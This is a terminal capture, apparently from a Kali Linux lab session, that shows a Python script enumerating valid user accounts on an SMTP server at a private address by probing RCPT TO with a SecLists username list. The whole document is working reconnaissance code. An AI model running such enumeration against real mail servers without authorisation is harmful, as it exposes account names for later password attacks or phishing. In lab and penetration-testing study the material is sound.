 ┌──(kali㉿kali)-[~]
└─$ cat userenum.py
import smtplib

def verify_user(smtp_server, smtp_port, user):
    try:
        with smtplib.SMTP(smtp_server, smtp_port) as server:
            server.set_debuglevel(0)
            response = server.helo()
            response = server.mail('')
            response = server.rcpt(user)
            if response[0] == 250:
                return True
            else:
                return False
    except Exception as e:
        print(f"Error verifying {user}: {e}")
        return False

def main():
    smtp_server = '10.234.128.13'  # SMTPサーバのホスト名
    smtp_port = 25             # SMTPサーバのポート番号

    with open('/usr/share/seclists/Usernames/top-usernames-shortlist.txt', 'r') as file:
        users = file.read().splitlines()

    for user in users:
        if verify_user(smtp_server, smtp_port, user):
            print(f"{user} is a valid user.")

if __name__ == "__main__":
    main()